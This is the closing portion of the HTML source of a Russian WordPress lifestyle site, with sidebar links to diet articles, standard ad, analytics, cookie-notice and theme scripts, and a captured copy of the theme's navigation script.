		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2025 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"4093b812f5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f98da64f62d84bcfacbfc422a8e407e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4
body_size: 208
content:
!function(){var e,a,t,n,s,i=document.getElementById("site-navigation");if(i&&void 0!==(e=i.getElementsByClassName("menu-toggle")[0]))if(void 0!==(a=i.getElementsByTagName("ul")[0])){for(a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+="nav-menu"),e.onclick=function(){-1!==i.className.indexOf("main-small-navigation")?(i.className=i.className.replace("main-small-navigation","main-navigation"),e.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(i.className=i.className.replace("main-navigation","main-small-navigation"),e.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},n=0,s=(t=a.getElementsByTagName("a")).length;n<s;n++)t[n].addEventListener("focus",l,!0),t[n].addEventListener("blur",l,!0);!function(){var e,a,t=i.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window&&window.matchMedia("(min-width: 768px)").matches)for(e=function(e){var a,t=this.parentNode;if(t.classList.contains("focus"))t.classList.remove("focus");else{for(e.preventDefault(),a=0;a<t.parentNode.children.length;++a)t!==t.parentNode.children[a]&&t.parentNode.children[a].classList.remove("focus");t.classList.add("focus")}},a=0;a<t.length;++a)t[a].addEventListener("touchstart",e,!1)}()}else e.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();